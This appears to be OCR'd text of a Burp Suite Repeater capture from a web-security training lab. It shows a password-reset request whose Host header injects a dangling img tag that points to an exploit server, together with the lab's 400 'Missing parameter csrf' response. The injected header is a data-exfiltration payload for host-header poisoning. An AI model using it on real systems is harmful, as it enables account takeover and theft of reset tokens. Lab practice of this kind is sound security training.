 Send
Cancel
< ▼
> ▼
Target: https://0a81008504b7c063801c08040016004a.web
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
Body
1 POST /forgot-password HTTP/2
2 Host: 0a81008504b7c063801c08040016004a.web-security-academy.net:"><img
src="https://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/
?p=
3 Cookie: session=X5WmjbxbYtyXYsBpPmSXQ1M7d6U8nGhP; _lab=
46%7cMCwCFHaPesvXmR3ArVsncqBxjBdPW2k1AhR8SdhDm%2fJzl2COkT12u36R9TbEV8IDbV
T8OI4rBoRYIY6PUSaip5cDJoPE4vhvifOFLHHGjXbe4MDU4vXlZd8dF9RMfTndLH33%2bWvKC
ushvgptnJ7ON1hN2zesY45bIfTMf7yMYOLzPXw%3d
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 53
6
7 csrf=4S44XhCAxCmnYEGMaHdItryU8lkE6Ck5&username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 26
5
6 "Missing parameter 'csrf'"